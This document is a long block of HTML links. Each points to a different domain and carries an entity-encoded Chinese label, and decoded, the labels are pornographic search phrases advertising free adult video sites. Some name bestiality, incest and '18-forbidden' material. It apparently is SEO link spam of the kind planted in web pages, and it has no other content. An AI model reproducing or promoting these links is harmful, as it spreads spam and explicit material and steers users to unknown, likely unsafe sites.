<a href="http://w1521.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x6FC0;&#x5A77;&#x5A77;&#x6DF1;&#x7231;&#x4E94;&#x6708;&#x5C0F;&#x8BF4;</a>|
<a href="http://justforcleaning.com" target="_blank">&#x6B27;&#x7F8E;&#x63D2;&#x63D2;&#x7EFC;&#x5408;</a>|
<a href="http://ju35.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;1&#x56FD;&#x4E8C;&#x56FD;&#x4E09;</a>|
<a href="http://siboling.com" target="_blank">&#x6B27;&#x7F8E;&#x8089;&#x5927;&#x6367;&#x4E00;&#x8FDB;&#x4E00;&#x51FA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zgdzqc.com" target="_blank">&#x591C;&#x591C;&#x591C;&#x591C;&#x731B;&#x565C;&#x565C;&#x565C;&#x565C;&#x565C;</a>|
<a href="http://shinannan.com" target="_blank">182.tv&#x9999;&#x8549;&#x4EBA;&#x4EBA;&#x7F51;&#x7AD9;</a>|
<a href="http://pzptw.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://yimaba4.com" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x81EA;&#x6170;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cnfjnews.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;av&#x6027;&#x8272;</a>|
<a href="http://ch021.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://zzxinghezhijia.com" target="_blank">&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://lkuan.com" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://alfied.com" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sztlm.com" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://010zhaosheng.com" target="_blank">&#x6B27;&#x4E9A;&#x6D32;&#x5AE9;&#x6A21;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huihuitaotao.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://ttnchina.com" target="_blank">&#x5973;&#x5973;&#x540C;&#x6027;av&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tuqubang.com" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x7272;&#x4EA4;A&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E5D;&#x4E00;</a>|
<a href="http://jqcjk.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x81EA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lxgkc.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://tsfsg.com" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://2y9t.com" target="_blank">&#x89C6;&#x9891; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cdnlw.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hzwzc.com" target="_blank">&#x5C31;&#x53BB;&#x543B;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;</a>|
<a href="http://zgx80.com" target="_blank">&#x65E5;&#x672C;&#x6210;&#x5E74;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://fjtrz.com" target="_blank">&#x4E00;&#x7EA7;&#x7206;&#x4E73;&#x65E0;&#x7801;av</a>|
<a href="http://c8349.com" target="_blank">&#x56FD;&#x5185;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jackdeng.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sdhesource.com" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EBB;&#x8C46;</a>|
<a href="http://plzfw.com" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jiafangxiu.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://ping-pang.com" target="_blank">&#x5185;&#x5C04;&#x4E2D;&#x51FA;&#x65E5;&#x97E9;&#x65E0;&#x56FD;&#x4EA7;&#x5267;&#x60C5;</a>|
<a href="http://sdhet.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://oufeier.com" target="_blank">&#x4E94;&#x6708;&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bngwb.com" target="_blank">&#x5C9B;&#x56FD;&#x5C9B;&#x56FD;&#x5927;&#x7247;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://souzhoubian.com" target="_blank">www&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x89C6;&#x9891;com</a>|
<a href="http://mzt5.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://51zhuanjia.com" target="_blank">av&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://wifizhushou.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://lwjsd.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://v6020.com" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://sdr9.com" target="_blank">&#x6B27;&#x6D32;&#x592B;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lyg01.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5973;&#x540C;&#x4E00;&#x533A;</a>|
<a href="http://yuexinyan.com" target="_blank">&#x5929;&#x5802;&#x4E2D;&#x6587;8&#x8D44;&#x6E90;&#x5728;&#x7EBF;8</a>|
<a href="http://ytshengxuan.com" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://55yuan.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yyhotels.com" target="_blank">&#x4E9A;&#x6D32;&#x7535;&#x5F71;&#x7B2C;1&#x9875;</a>|
<a href="http://qingniaos.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x56FD;&#x4EA7;&#x7CBE;&#x54C1; &#x4E00;&#x533A; &#x4E8C;&#x533A; &#x5929;&#x7F8E;</a>|
<a href="http://ray-son.com" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chzfk.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://pywater.com" target="_blank">&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7F51;&#x7F51;&#x6B32;&#x8272;</a>|
<a href="http://sd-lantian.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x719F;&#x5987;</a>|
<a href="http://bcqpw.com" target="_blank">&#x6DF1;&#x591C;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yidufc.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x5F71;&#x9662;</a>|
<a href="http://hebeidasen.com" target="_blank">&#x53E6;&#x7C7B;&#x5185;&#x5C04;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://gylgs.com" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x556A;&#x556A;</a>|
<a href="http://mimoair.com" target="_blank">2048&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x539F;&#x521B;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://818529.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rlsqc.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://xuexiaoquan.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;av&#x4E94;&#x6708;&#x82B1;</a>|
<a href="http://ssc532.com" target="_blank">&#x65E0;&#x7801;&#x65E0;&#x5957;&#x5C11;&#x5987;&#x6BDB;&#x591A;18p</a>|
<a href="http://r52858.com" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://lbtjn.com" target="_blank">&#x4E9A;&#x6D32;&#x7801;&#x4E9A;&#x6D32;&#x7801;&#x7CBE;&#x54C1;&#x4E13;&#x533A;</a>|
<a href="http://ycxsjz.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qucoushu.com" target="_blank">&#x6781;&#x54C1;&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://anguidianrong.com" target="_blank">&#x56FD;&#x4EA7;av&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chinayihui.com" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szibc.com" target="_blank">&#x7ECF;&#x5178;&#x5973;&#x540C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://snj2.com" target="_blank">&#x65E0;&#x7801;AV&#x9AD8;&#x6E05;&#x6BDB;&#x7247;&#x4E2D;&#x56FD;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://tlwlkj.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;</a>|
<a href="http://fushangao.com" target="_blank">&#x9ED1;&#x4EBA;&#x73A9;&#x5F04;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://whhfk.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x4E00;&#x533A;</a>|
<a href="http://xiaoyounai.com" target="_blank">&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ysybx.com" target="_blank">&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zupuyi.com" target="_blank">&#x6B27;&#x7F8E;&#x7F8E;&#x5973;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jiuyuelian.com" target="_blank">&#x56FD;&#x4EA7;&#x8FDB;&#x53BB;&#x8212;&#x670D;&#x597D;&#x723D;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://slhcar.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x6DEB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://im5188.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://huaxiamoney.com" target="_blank">&#x6B27;&#x7F8E;&#x4E94;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://sygwk.com" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;av&#x5165;&#x53E3;</a>|
<a href="http://xclift.com" target="_blank">&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x2174;
&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;av</a>|
<a href="http://shengdapump.com" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://gdgyb.com" target="_blank">&#x6210;&#x5E74;&#x89C6;&#x9891;&#x4EBA;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;</a>|
<a href="http://51etv.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;av</a>|
<a href="http://18sell.com" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x4EBA;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wltimber.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://wfwygl.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x719F;&#x5973;&#x871C;&#x6843;</a>|
<a href="http://hzwqq.com" target="_blank">&#x5168;&#x514D;&#x8D39;A&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;&#x89C6;&#x9891;
&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7396;&#x7396;&#x7396;&#x7396;</a>|
<a href="http://xiaoxianghuaishi.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;</a>|
<a href="http://haomiss.com" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x5C39;&#x4EBA;&#x89C6;&#x9891;</a>|
<a href="http://moshenghuo.com" target="_blank">&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hzpmt.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://d3328.com" target="_blank">av&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huinongt.com" target="_blank">&#x6700;&#x65B0;AV&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://lanjingtu.com" target="_blank">&#x9A9A;&#x864E;av&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://tdjdw.com" target="_blank">&#x591C;&#x591C;&#x723D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hbkw-material.com" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x4F0A;&#x4EBA;&#x6B27;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://czdamei.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lin-bang.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x5728;&#x7EBF; &#x4E00;&#x533A;</a>|
<a href="http://sddrq.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://hncxhg.com" target="_blank">&#x7F8E;&#x5973;18&#x7981;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://580tuan.com" target="_blank">&#x7537;&#x5973;&#x4E92;&#x6DFB;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mzt5.com" target="_blank">&#x742A;&#x742A;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://arsby.com" target="_blank">18&#x7981;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x65E0;&#x906E;&#x6321;&#x4E0D;&#x5361;&#x7F51;&#x7AD9;</a>|
<a href="http://bjhongxinglong.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://qdgcy.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://aiyou909.com" target="_blank">&#x4E45;&#x4E45;&#x6BDB;&#x7247;&#x57FA;&#x5730;</a>|
<a href="http://szsquash.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://ieqzone.com" target="_blank">&#x56FD;&#x4EA7;&#x80A5;&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://vanpeen.com" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x6BDB;&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://qisheng888.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://dbtyp.com" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://whcww.com" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x771F;&#x4EBA;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://ky-suns.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://langyouhuo.com" target="_blank">&#x56FD;&#x4EA7;&#x52A8;&#x6F2B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wstcx.com" target="_blank">&#x597D;&#x7537;&#x4EBA;&#x597D;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://mintian51.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://amzbigdata.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;</a>|
<a href="http://ad490.com" target="_blank">&#x56FD;&#x4EA7;&#x7684;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://dianxianri.com" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;</a>|
<a href="http://7miu.com" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fcjzw.com" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://jipincai.com" target="_blank">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://wagutu.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;</a>|
<a href="http://xinyaner.com" target="_blank">99&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;</a>|
<a href="http://dyygo.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mimoair.com" target="_blank">&#x591C;&#x591C;&#x723D;www&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://tysohu.com" target="_blank">&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x5F71;&#x7247;&#x514D;&#x8D39;&#x770B;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://52pls.com" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x505A;&#x4EBA;&#x723D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4ECB;&#x7ECD;</a>|
<a href="http://cnchuanmei.com" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x91CD;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://m-mw.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5267;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://52pvz.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://long-ge.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://godayu.com" target="_blank">&#x4EBA;&#x4EBA;&#x8279;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://smnbx.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x9884;&#x544A;&#x7247;</a>|
<a href="http://dingliguolu.com" target="_blank">&#x56FD;&#x4EA7;av&#x7CBE;&#x56FD;&#x4EA7;&#x4F20;&#x5A92;</a>|
<a href="http://zjkaimi.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6781;</a>|
<a href="http://txppw.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://980567.com" target="_blank">&#x4E9A;&#x6D32;av&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x591C;&#x591C;&#x55E8;</a>|
<a href="http://hywnht.com" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://gdxdg.com" target="_blank">&#x4EBA;&#x59BB;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://taicang56.com" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x81EA;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;10p</a>|
<a href="http://yzzxmf.com" target="_blank">&#x4E9A;&#x6D32;&#x6625;&#x8272;&#x6821;&#x56ED;&#x6FC0;&#x60C5;&#x4E00;&#x533A;</a>|
<a href="http://mrbjw.com" target="_blank">&#x4E45;&#x70ED;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://xazhiguan.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hndhy.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://qie8.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;</a>|
